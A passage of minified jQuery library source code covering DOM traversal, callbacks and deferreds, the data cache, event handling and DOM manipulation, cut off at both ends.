y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return 